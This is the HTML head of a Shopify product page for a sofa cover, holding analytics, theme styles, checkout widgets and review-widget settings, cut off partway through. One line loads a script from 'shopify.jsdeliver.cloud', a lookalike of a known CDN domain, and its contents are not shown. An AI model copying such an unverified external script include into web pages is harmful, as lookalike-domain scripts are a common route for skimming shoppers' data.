

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers
body_size: 56226
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Navy Blue Abstract Elastic Sofa Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers">
<meta property="og:title" content="Navy Blue Abstract Elastic Sofa Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="1,199.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Navy Blue Abstract Elastic Sofa Cover">
<meta name="twitter:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/navy-blue-abstract-elastic-sofa-slipcovers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"41521425-c293-4efa-845e-55989a943bd7-1768478090","pageurl":"divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers","u":"0a81bf2e0d52","p":"product","rtyp":"product","rid":8590154367211};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3370"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} 